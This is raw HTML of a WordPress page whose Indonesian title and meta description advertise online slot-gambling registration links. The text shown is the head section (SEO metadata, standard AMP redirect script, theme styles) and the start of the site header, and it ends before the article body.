

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/
body_size: 15394
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Lae Parira - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Lae Parira - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap tahunnya selalu banyak macam-macam permainan slot online terkini yang dikeluarkan oleh banyak provider gaming. Tiap-tiap type games slot pastinya terus tawarkan seberapa banyak hal menarik hingga memberi daya magnet khusus bagi para slotters. Lebih-lebih lagi, cari permainan slot online terbaik serta terkomplet sekarang tak lagi sukar adanya link daftar judi slot terkini 2023&hellip; Continue reading Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Lae Parira" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:35:46+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Lae Parira","datePublished":"2023-01-21T07:35:46+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/"},"wordCount":2035,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/","url":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/","name":"Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Lae Parira - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:35:46+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Lae Parira"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=163' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-lae-parira/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-163 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
